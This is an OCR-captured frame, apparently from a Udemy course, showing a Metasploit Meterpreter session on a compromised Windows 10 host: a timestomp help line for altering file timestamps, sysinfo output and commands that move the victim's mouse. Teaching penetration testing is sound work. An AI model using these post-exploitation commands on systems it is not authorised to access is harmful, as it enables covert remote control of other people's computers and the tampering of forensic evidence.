 Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > sysinfo
Computer        : DESKTOP-65HULDM
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > mouse
Usage: mouse action (move, click, up, down, rightclick, rightup, rightdown, doubleclick)
mouse [x] [y] (click)
mouse [action] [x] [y]
e.g: mouse click
mouse rightclick 1 1
mouse move 640 480
meterpreter > mouse move 640 480
[*] Done
meterpreter > mouse move 640 480
[*] Done
meterpreter >
ûdemy